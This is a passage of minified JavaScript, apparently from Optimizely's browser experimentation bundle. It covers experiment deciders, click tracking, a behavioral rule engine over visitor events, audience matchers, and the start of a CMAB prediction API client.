e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},9047:function(n,t,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},7122:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),c=e(4189),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},2142:function(n,t,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},962:function(n,t,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},4990:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(962))}},9304:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9583)),n.registerAudienceMatcher("behavior",e(3678))}},3678:function(n,t,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},9583:function(n,t,e){var i=e(882);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4247))}},4247:function(n,t,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},679:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2419)),n.registerAudienceMatcher("first_session",e(7910))}},7910:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},2419:function(n,t,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(n,t,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},882:function(n,t,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},8769:function(n,t,e){var i=t,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),c=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),c=e(8673).getFieldValue,s=e(7478),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},6730:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(1135)),n.registerVisitorProfileProvider(e(9619)),n.registerVisitorProfileProvider(e(5552)),n.registerAudienceMatcher("browser_version",e(7536))}},7536:function(n,t,e){var i=e(2902).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},5552:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},1135:function(n,t,e){var i=e(2212);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},821:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6656)),n.registerAudienceMatcher("campaign",e(1679))}},1679:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},6656:function(n,t,e){var i=e(7208);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(n,t,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),c=e(1682);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var 